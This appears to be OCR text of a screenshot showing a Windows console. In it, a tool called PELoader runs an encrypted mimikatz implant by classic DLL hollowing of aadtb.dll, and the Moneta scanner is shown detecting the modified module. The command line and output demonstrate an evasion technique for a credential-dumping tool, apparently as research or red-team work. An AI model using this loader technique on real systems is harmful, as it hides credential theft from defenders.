 Administrator: Command Prompt
C:\Users\Public>.\Moneta64.exe -p 10696 -m ioc --filter unsigned-modules
Moneta
Moneta v1.0 | Forrest Orr | 2020
PELoader.exe : 10696 : x64 : C:\Users\Public\PELoader.exe
0x00007FF904CB0000:0x00164000 | DLL Image | C:\Windows\System32\aadtb.dll
0x00007FF904CB0000:0x00001000 | R | Header | 0x00001000 | Modified PE header
0x00007FF904CB1000:0x000ce000 | RX | .text | 0x000ce000 | Modified code
0x00007FF904CB1000:0x000ce000 | RX | .orpc | 0x000ce000 | Modified code
0x00007FF904CB1000:0x000ce000 | RX | .rdata | 0x000ce000 | Modified code
... scan completed (1.813000 second duration)
C:\Users\Public>
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Public>.\PELoader.exe
argument: cdll mimikatz.shc.exe.enc
Classic DLL Hollowing
[*] target dll: C:\WINDOWS\system32\aadtb.dll
[*] implant dll: mimikatz.shc.exe.enc
[*] Loading the DLL (using LoadLibary, classic DLL hollowing)...
[*] Overwriting the mapping
[*] Module Overloading finished...
[*] Executing Implant's Entry Point: 7ff904d77578
[*] Executing Implant as EXE
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail
'#####' > https://pingcastle.com / https://mysmartlogon.co
mimikatz #